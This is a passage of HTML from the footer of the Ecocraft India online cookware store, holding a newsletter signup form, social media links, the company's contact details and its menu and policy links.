              background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//ecocraftindia.com/cdn/shop/files/gift.png?height=96&v=1746429291"
                    class="img-fluid"
                    alt=""
                    width="48"
                    height="48"
                    loading="lazy"
                    style="height: 48px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    Exclusive Offers
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>Unlock Exclusive Offers – Special Deals Only at Ecocraft India!</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
    </div>
  </div>
</div>

</section><div id="shopify-section-sections--25512596439350__footer" class="shopify-section shopify-section-group-footer-group">




<footer 
  id="footer" 
  class="
    bg-secondary 
    text-body 
    border-top-2
    border-bottom-0
    border-body 
    pt-11 
    pb-7
    lazy-bg-visible
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container"
    style="max-width: px;">
    <div
      id="footer-mobile" 
      class="d-lg-none">
      
        <div class="mb-9">
          <div id="footer-newsletter">
  <div class="text-center">
    
      <h3 class="title mb-3 h4">
        <span>
          Newsletter Subscribe
        </span>
      </h3>
    
    
      <div class="description rte mb-6 opacity-70 fs-md">
        <p>Be the first to know about our latest offers and get exclusive discounts.</p>
      </div>
    
  </div>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">
    
    
    <div class="form-floating">
      <div class="form-floating-icon">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
      </div>
      <input 
        id="newsletter-input-email"
        type="email" 
        name="contact[email]" 
        size="30"
        class="form-control" 
        value="" 
        placeholder="Enter your email address..."
        autocorrect="off" 
        autocapitalize="off"
        required>
      <label for="newsletter-input-email">
        Enter your email address...
      </label>
      <button 
        class="btn" 
        type="submit" 
        name="commit"
        aria-label="Subscribe">
        <svg width="22" height="22" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
          <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
              <path d="M28,61 C28,161.710136 28,212.065204 28,212.065204 C28,212.065204 351.044692,255.885938 351.044692,255.885938 C351.044692,255.885938 243.363128,270.4319 28,299.523824 L28,451 L483.555218,256 L28,61 Z" fill="currentColor"></path>
          </g>
        </svg>
      </button>
    </div>
  </form>
</div>
        </div>
      
      
        <div class="mb-9">
          <div 
  id="footer-about-mobile" 
  class=" 
    footer-about p-6 p-lg-7
    bg-body 
    text-body 
    border-white 
    text-center 
    text-lg-center
  "
  style=" 
    --bs-bg-opacity: 100%;
    --bs-border-width: 0px;
    --bs-border-opacity: 10%;
    background-image: linear-gradient(360deg, rgba(var(--text-color-rgb), 10%), rgba(var(--text-color-rgb), 0));
  ">
  
  
  
    <div class="description rte mb-7 fs-md">
      <p>Ecocraft India brings you natural, handcrafted cookware that preserves tradition and promotes healthy, flavorful cooking.</p>
    </div>
  
  
    <div class="social-icons-wrapper mt-n4 mb-7">
      



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/ecocraftindiaonline/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/ecocraft_india/?hl=en"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.youtube.com/channel/UC0w1FwrlnX2i1rHpDRwQByQ"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="YouTube"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-youtube"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12.04 3.5c.59 0 7.54.02 9.34.5a3.02 3.02 0 0 1 2.12 2.15C24 8.05 24 12 24 12v.04c0 .43-.03 4.03-.5 5.8A3.02 3.02 0 0 1 21.38 20c-1.76.48-8.45.5-9.3.51h-.17c-.85 0-7.54-.03-9.29-.5A3.02 3.02 0 0 1 .5 17.84c-.42-1.61-.49-4.7-.5-5.6v-.5c.01-.9.08-3.99.5-5.6a3.02 3.02 0 0 1 2.12-2.14c1.8-.49 8.75-.51 9.34-.51zM9.54 8.4v7.18L15.82 12 9.54 8.41z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
</ul>
    </div>
  
  
    <div id="footer-about-collapses-mobile" class="mb-7">
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-1-mobile" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-1-mobile" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-1-mobile">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-map-marker "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M12 22s-8-4.5-8-11.8A8 8 0 0 1 12 2a8 8 0 0 1 8 8.2c0 7.3-8 11.8-8 11.8z"/><circle cx="12" cy="10" r="3"/>
    
</svg>
                </div>
              
              Physical Address
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-1-mobile" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>3RD FLOOR, IX/293, PVM PLAZA, POTHANICAD, MUVATTUPUZHA, Ernakulam, Kerala, 686671</p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-2-mobile" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-2-mobile" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-2-mobile">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
                </div>
              
              Drop us an email
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-2-mobile" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>Support@ecocraftindia.com</p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-3-mobile" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-3-mobile" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-3-mobile">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-phone "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
    
</svg>
                </div>
              
              Call us anytime
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-3-mobile" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>+91 9745333413</p>
              </div>
            </div>
          </div>
        </div>
      
    </div>
  
  
    <div class="d-flex mx-n2">
      
        <a 
          class="btn w-100 mx-2 btn-primary btn-sm" 
          href="/pages/about">
          About us
        </a>
      
      
        <a 
          class="btn w-100 mx-2 btn-outline-primary btn-sm" 
          href="/pages/contact">
          Contact us
        </a>
      
    </div>
  
</div>
        </div>
      
      <div class="footer-blocks mb-8" role="list">
        
          
        
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-3" 
                class="heading fs-md text-uppercase" 
                type="button" 
                data-bs-toggle="collapse" 
                data-bs-target="#footer-mobile-collapse-3" 
                aria-expanded="false" 
                aria-controls="footer-mobile-collapse-3">
                Main Menu
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-3" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Main Menu">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/">
            Home
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/about">
            About
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/contact">
            Contact
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/blogs/ecocraftindia">
            Blogs
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/special-orders">
            Special Orders
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-4" 
                class="heading fs-md text-uppercase" 
                type="button" 
                data-bs-toggle="collapse" 
                data-bs-target="#footer-mobile-collapse-4" 
                aria-expanded="false" 
                aria-controls="footer-mobile-collapse-4">
                Bestsellers
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-4" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Bestsellers">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/clay-utensils">
            Clay Utensils
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/new-arrival">
            New Arrivals
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/brass-utensils">
            Brass Utensils
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/clay-utensils-drinkware">
            Drinkware
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/wooden-utensils">
            Wooden Utensils
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-5" 
                class="heading fs-md text-uppercase" 
                type="button" 
                data-bs-toggle="collapse" 
                data-bs-target="#footer-mobile-collapse-5" 
                aria-expanded="false" 
                aria-controls="footer-mobile-collapse-5">
                Policies
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-5" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Policies">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/terms-of-service">
            Terms and Conditions
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/refund-policy">
            Refund and Return Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/shipping-policy">
            Shipping Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/privacy-policy">
            Privacy Policy
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
      </div>
    </div>
    <div 
      id="footer-desktop" 
      class="d-none d-lg-block">
      <div class="row mx-n9">
        
          <div class="col-6 px-9">
            <div 
  id="footer-about-desktop" 
  class=" 
    footer-about p-6 p-lg-7
    bg-body 
    text-body 
    border-white 
    text-center 
    text-lg-center
  "
  style=" 
    --bs-bg-opacity: 100%;
    --bs-border-width: 0px;
    --bs-border-opacity: 10%;
    background-image: linear-gradient(360deg, rgba(var(--text-color-rgb), 10%), rgba(var(--text-color-rgb), 0));
  ">
  
  
  
    <div class="description rte mb-7 fs-md">
      <p>Ecocraft India brings you natural, handcrafted cookware that preserves tradition and promotes healthy, flavorful cooking.</p>
    </div>
  
  
    <div class="social-icons-wrapper mt-n4 mb-7">
      



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/ecocraftindiaonline/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/ecocraft_india/?hl=en"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.youtube.com/channel/UC0w1FwrlnX2i1rHpDRwQByQ"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="YouTube"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-youtube"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12.04 3.5c.59 0 7.54.02 9.34.5a3.02 3.02 0 0 1 2.12 2.15C24 8.05 24 12 24 12v.04c0 .43-.03 4.03-.5 5.8A3.02 3.02 0 0 1 21.38 20c-1.76.48-8.45.5-9.3.51h-.17c-.85 0-7.54-.03-9.29-.5A3.02 3.02 0 0 1 .5 17.84c-.42-1.61-.49-4.7-.5-5.6v-.5c.01-.9.08-3.99.5-5.6a3.02 3.02 0 0 1 2.12-2.14c1.8-.49 8.75-.51 9.34-.51zM9.54 8.4v7.18L15.82 12 9.54 8.41z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
</ul>
    </div>
  
  
    <div id="footer-about-collapses-desktop" class="mb-7">
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-1-desktop" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-1-desktop" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-1-desktop">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-map-marker "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M12 22s-8-4.5-8-11.8A8 8 0 0 1 12 2a8 8 0 0 1 8 8.2c0 7.3-8 11.8-8 11.8z"/><circle cx="12" cy="10" r="3"/>
    
</svg>
                </div>
              
              Physical Address
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-1-desktop" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>3RD FLOOR, IX/293, PVM PLAZA, POTHANICAD, MUVATTUPUZHA, Ernakulam, Kerala, 686671</p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-2-desktop" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-2-desktop" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-2-desktop">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
                </div>
              
              Drop us an email
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-2-desktop" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>Support@ecocraftindia.com</p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-3-desktop" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-3-desktop" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-3-desktop">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-phone "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
    
</svg>
                </div>
              
              Call us anytime
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-3-desktop" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>+91 9745333413</p>
              </div>
            </div>
          </div>
        </div>
      
    </div>
  
  
    <div class="d-flex mx-n2">
      
        <a 
          class="btn w-100 mx-2 btn-primary btn-sm" 
          href="/pages/about">
          About us
        </a>
      
      
        <a 
          class="btn w-100 mx-2 btn-outline-primary btn-sm" 
          href="/pages/contact">
          Contact us
        </a>
      
    </div>
  
</div>
          </div>
        
        <div class="px-9 col-12">
          
            <div class="mt-2 mb-10">
              <div id="footer-newsletter">
  <div class="text-center">
    
      <h3 class="title mb-3 h4">
        <span>
          Newsletter Subscribe
        </span>
      </h3>
    
    
      <div class="description rte mb-6 opacity-70 fs-md">
        <p>Be the first to know about our latest offers and get exclusive discounts.</p>
      </div>
    
  </div>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">
    
    
    <div class="form-floating">
      <div class="form-floating-icon">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
      </div>
      <input 
        id="newsletter-input-email"
        type="email" 
        name="contact[email]" 
        size="30"
        class="form-control" 
        value="" 
        placeholder="Enter your email address..."
        autocorrect="off" 
        autocapitalize="off"
        required>
      <label for="newsletter-input-email">
        Enter your email address...
      </label>
      <button 
        class="btn" 
        type="submit" 
        name="commit"
        aria-label="Subscribe">
        <svg width="22" height="22" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
          <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
              <path d="M28,61 C28,161.710136 28,212.065204 28,212.065204 C28,212.065204 351.044692,255.885938 351.044692,255.885938 C351.044692,255.885938 243.363128,270.4319 28,299.523824 L28,451 L483.555218,256 L28,61 Z" fill="currentColor"></path>
          </g>
        </svg>
      </button>
    </div>
  </form>
</div>
            </div>
          
          <div class="footer-blocks row" role="list">
            
              
            
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Main Menu
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Main Menu">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/">
            Home
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/about">
            About
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/contact">
            Contact
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/blogs/ecocraftindia">
            Blogs
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/special-orders">
            Special Orders
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
